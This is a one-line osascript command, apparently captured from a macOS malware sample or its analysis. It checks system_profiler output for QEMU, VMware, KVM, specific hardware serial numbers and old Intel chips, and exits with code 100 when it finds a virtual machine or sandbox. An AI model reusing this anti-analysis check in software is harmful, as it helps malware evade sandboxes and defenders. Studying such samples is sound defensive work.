 1 /usr/bin/osascript osascript -e set memData to do shell
script "system_profiler SPMemoryDataType"set hardwareData
to do shell script "system_profiler SPHardwareDataType"if
memData contains "QEMU" or memData contains "VMware" or
memData contains "KVM" or hardwareData contains
"Z31FHXYQ0J" or hardwareData contains "C07T508TG1J2" or
hardwareData contains "C02TM2ZBHX87" or hardwareData
contains "Chip: Unknown" or hardwareData contains "Intel
Core 2" then set exitCode to 100else set exitCode to 0end
ifdo shell script "exit " & exitCode